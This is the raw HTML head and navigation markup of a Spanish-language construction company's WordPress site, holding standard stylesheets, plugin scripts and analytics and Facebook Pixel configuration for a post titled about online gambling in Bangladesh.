var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://construarias.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://construarias.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://construarias.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://construarias.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='extend_builder_-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans+Condensed%3A300%2C300italic%2C700%7CCarrois+Gothic+SC%3A400%7CDidact+Gothic%3A400%7CCarrois+Gothic%3A400%7CAbel%3A400%7CAntic%3A400%7CAssistant%3A200%2C300%2C400%2C600%2C700%2C800%7CLato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CJosefin+Sans%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://construarias.com/wp-content/uploads/useanyfont/uaf.css?ver=1764317336' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//construarias.com/wp-content/uploads/pum/pum-site-styles.css?generated=1755158950&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://construarias.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.10' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#e66545}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#e66545;border-color:#e66545}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#e66545}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#e66545;border:1px solid #e66545}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #e66545;-moz-box-shadow:0 0 1px 3px #e66545;box-shadow:0 0 1px 3px #e66545}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#e66545}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#e66545}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#e66545}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://construarias.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://construarias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://construarias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://construarias.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://construarias.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="colibri-js-extra">
/* <![CDATA[ */
var colibriData = {"41-h2":{"data":{"sticky":{"className":"h-navigation_sticky animated","topSpacing":0,"top":0,"stickyOnMobile":true,"stickyOnTablet":true,"startAfterNode":{"enabled":false,"selector":".header, .page-header"},"animations":{"enabled":false,"currentInAnimationClass":"slideInDown","currentOutAnimationClass":"slideOutDownNavigation","allInAnimationsClasses":"slideInDown fadeIn h-global-transition-disable","allOutAnimationsClasses":"slideOutDownNavigation fadeOut h-global-transition-disable","duration":500}},"overlap":true}},"41-h7":{"data":{"type":"horizontal"}},"41-h10":{"data":[]},"59-s5":{"data":{"componentsWithEffects":[]}}};
//# sourceURL=colibri-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://construarias.com/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/colibri.js?ver=1.0.270-pro" id="colibri-js"></script>
<script type="text/javascript" src="https://construarias.com/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/typed.js?ver=1.0.270-pro" id="typed-js"></script>
<script type="text/javascript" src="https://construarias.com/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/fancybox/jquery.fancybox.min.js?ver=1.0.270-pro" id="fancybox-js"></script>
<script type="text/javascript" src="https://construarias.com/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/js/theme.js?ver=1.0.270-pro" id="extend-builder-js-js"></script>
<script type="text/javascript" src="https://construarias.com/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/swiper/js/swiper.js?ver=1.0.270-pro" id="swiper-js"></script>
<script type="text/javascript" src="https://construarias.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://construarias.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://construarias.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["3361044267558654"],"eventID":"092a580a-29d1-4f32-9de5-e3daca783b4f","params":{"post_category":"Uncategorized","page_title":"Unleash The Thrill Associated With Online Gambling In Banglades","post_type":"post","post_id":8101,"plugin":"PixelYourSite","user_role":"guest","event_url":"construarias.com/2023/01/29/unleash-the-thrill-associated-with-online-gambling-in-banglades/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["3361044267558654"],"eventID":"285f6f0b-e10c-4510-8608-a4ebd0d923f9","params":{"page_title":"Unleash The Thrill Associated With Online Gambling In Banglades","post_type":"post","post_id":8101,"plugin":"PixelYourSite","user_role":"guest","event_url":"construarias.com/2023/01/29/unleash-the-thrill-associated-with-online-gambling-in-banglades/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["3361044267558654"],"eventID":"96c7c20e-f8c0-4d9a-8734-1942c2242808","params":{"page_title":"Unleash The Thrill Associated With Online Gambling In Banglades","post_type":"post","post_id":8101,"plugin":"PixelYourSite","user_role":"guest","event_url":"construarias.com/2023/01/29/unleash-the-thrill-associated-with-online-gambling-in-banglades/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["3361044267558654"],"eventID":"8d869d80-4c00-4c49-b22c-f87cdb21d8ec","params":{"page_title":"Unleash The Thrill Associated With Online Gambling In Banglades","post_type":"post","post_id":8101,"plugin":"PixelYourSite","user_role":"guest","event_url":"construarias.com/2023/01/29/unleash-the-thrill-associated-with-online-gambling-in-banglades/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_scroll":{"facebook":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"pixelIds":["3361044267558654"],"eventID":"698699a5-ff93-454f-8092-99ef9383062f","params":{"page_title":"Unleash The Thrill Associated With Online Gambling In Banglades","post_type":"post","post_id":8101,"plugin":"PixelYourSite","user_role":"guest","event_url":"construarias.com/2023/01/29/unleash-the-thrill-associated-with-online-gambling-in-banglades/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"pixelIds":["3361044267558654"],"eventID":"59edb841-8a54-48f5-aec8-ee9958d9bdc3","params":{"page_title":"Unleash The Thrill Associated With Online Gambling In Banglades","post_type":"post","post_id":8101,"plugin":"PixelYourSite","user_role":"guest","event_url":"construarias.com/2023/01/29/unleash-the-thrill-associated-with-online-gambling-in-banglades/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["3361044267558654"],"advancedMatching":{"external_id":"cadaefdeeffffabfccbeccfe"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://construarias.com","ajaxUrl":"https://construarias.com/wp-admin/admin-ajax.php","ajax_event":"0e8d13750d","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1770037548"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://construarias.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://construarias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://construarias.com/wp-json/wp/v2/posts/8101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://construarias.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://construarias.com/?p=8101' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-FNHBDY334T"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-FNHBDY334T');
		</script>

	<meta name="facebook-domain-verification" content="qzv90bzb4i8vsxm2mtn8dmctadvhwg" />                <style>
                    #wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu {
                        background-color: rgba(3, 169, 244, 0.3);
                        padding-left: 8px;
                        padding-right: 8px;
                        margin: 0px 16px;
                    }

                    #wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu > a {
                        background-color: transparent;
                        color: #fff;
                    }


                    #wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu > a img {
                        max-height: 24px;
                        margin-top: -4px;
                        margin-right: 6px;
                    }

                    #wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu > .ab-sub-wrapper {
                        margin-left: -8px;
                    }

                    
                </style>
				<link rel="icon" href="https://construarias.com/wp-content/uploads/2023/03/cropped-Icono-Contruarias-Png-32x32.png" sizes="32x32" />
<link rel="icon" href="https://construarias.com/wp-content/uploads/2023/03/cropped-Icono-Contruarias-Png-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://construarias.com/wp-content/uploads/2023/03/cropped-Icono-Contruarias-Png-180x180.png" />
<meta name="msapplication-TileImage" content="https://construarias.com/wp-content/uploads/2023/03/cropped-Icono-Contruarias-Png-270x270.png" />
<!-- Custom Login Styler: Disabled wp_head Scripts -->    </head>

<body id="colibri" class="wp-singular post-template-default single single-post postid-8101 single-format-standard wp-custom-logo wp-theme-colibri-wp">
<div class="site" id="page-top">
            <script>
            /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
                var t, e = location.hash.substring(1);
                /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
            }, !1);
        </script>
        <a class="skip-link screen-reader-text" href="#content">
            Saltar al contenido        </a>
        <!-- dynamic header start --><div data-colibri-id="41-h1" class="page-header style-34 style-local-41-h1 position-relative">
  <!---->
  <div data-colibri-navigation-overlap="true" role="banner" class="h-navigation_outer h-navigation_overlap style-1462-outer style-local-41-h2-outer">
    <!---->
    <div id="navigation" data-colibri-component="navigation" data-colibri-id="41-h2" class="h-section h-navigation h-navigation d-flex style-1462 style-local-41-h2">
      <!---->
      <div class="h-section-grid-container h-section-fluid-container">
        <div data-nav-normal="">
          <div data-colibri-id="41-h3" class="h-row-container h-section-boxed-container gutters-row-lg-0 gutters-row-md-0 gutters-row-1 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-1 style-245 style-local-41-h3 position-relative">
            <!---->
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-1 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-1">
              <!---->
              <div class="h-column h-column-container d-flex h-col-none style-246-outer style-local-41-h4-outer">
                <div data-colibri-id="41-h4" data-placeholder-provider="navigation-logo" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-246 style-local-41-h4 position-relative">
                  <!---->
                  <!---->
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                    <!---->
                    <div data-colibri-id="41-h5" class="d-flex align-items-center text-lg-left text-md-left text-left justify-content-lg-start justify-content-md-start justify-content-start style-247 style-local-41-h5 position-relative h-element">
                      <!---->
                      <a rel="home" href="https://construarias.com/" h-use-smooth-scroll="true" class="d-flex align-items-center">
                        <img src="https://construarias.com/wp-content/uploads/2023/03/cropped-cropped-Logo-Construarias-Naranja-1.png" class="h-logo__image h-logo__image_h logo-image style-247-image style-local-41-h5-image" alt="" />
                        <img src="https://construarias.com/wp-content/uploads/2023/03/cropped-cropped-Logo-Construarias-Naranja-1.png" class="h-logo__alt-image h-logo__alt-image_h logo-alt-image style-247-image style-local-41-h5-image" alt="" />
                      </a>
                    </div>
                  </div>
                </div>
              </div>
              <div class="h-column h-column-container d-flex h-col-none style-248-outer style-local-41-h6-outer">
                <div data-colibri-id="41-h6" data-placeholder-provider="navigation-menu" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-0 style-248 style-local-41-h6 position-relative">
                  <!---->
                  <!---->
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                    <!---->
                    <div data-colibri-component="dropdown-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="41-h7" class="h-menu h-global-transition-all h-ignore-global-body-typography has-offcanvas-mobile h-menu-horizontal h-dropdown-menu style-249 style-local-41-h7 position-relative h-element">
                      <!---->
                      <div class="h-global-transition-all h-main-menu"><div class="colibri-menu-container"><ul id="menu-menu" class="colibri-menu bordered-active-item bordered-active-item--bottom effect-borders-grow grow-from-left"><li id="menu-item-4222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4222"><a href="https://construarias.com/">INICIO</a></li>
<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://construarias.com/las-gaviotas-3/">LAS GAVIOTAS III</a></li>
<li id="menu-item-6835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6835"><a href="https://construarias.com/casas-lotes/">CASAS Y LOTES</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1068"><a href="https://construarias.com/creditos/">CRÉDITOS</a></li>
<li id="menu-item-2548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2548"><a href="https://construarias.com/servicios/">SERVICIOS</a></li>
<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://construarias.com/sobre-nosotros/">SOBRE NOSOTROS</a></li>
</ul></div></div>
                      <div data-colibri-id="41-h8" class="h-mobile-menu h-global-transition-disable style-250 style-local-41-h8 position-relative h-element">
                        <!---->
                        <a data-click-outside="true" data-target="#offcanvas-wrapper-41-h8" data-target-id="offcanvas-wrapper-41-h8" data-offcanvas-overlay-id="offcanvas-overlay-41-h8" href="#" data-colibri-component="offcanvas" data-direction="right"
                          data-push="false" title="Menu" class="h-hamburger-button">
                          <div class="icon-container h-hamburger-icon">
                            <div class="h-icon-svg" style="width: 100%; height: 100%;">
                              <!--Icon by Font Awesome (https://fontawesome.com)-->
                              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="bars" viewBox="0 0 1536 1896.0833">
                                <path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"></path>
                              </svg>
                            </div>
                          </div>
                        </a>
                        <div id="offcanvas-wrapper-41-h8" class="h-offcanvas-panel offcanvas offcanvas-right hide force-hide style-250-offscreen style-local-41-h8-offscreen">
                          <div data-colibri-id="41-h9" class="d-flex flex-column h-offscreen-panel style-251 style-local-41-h9 position-relative h-element">
                            <!---->
                            <div class="offscreen-header h-ui-empty-state-container">
                              <div data-colibri-id="41-h11" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-253 style-local-41-h11 position-relative">
                                <!---->
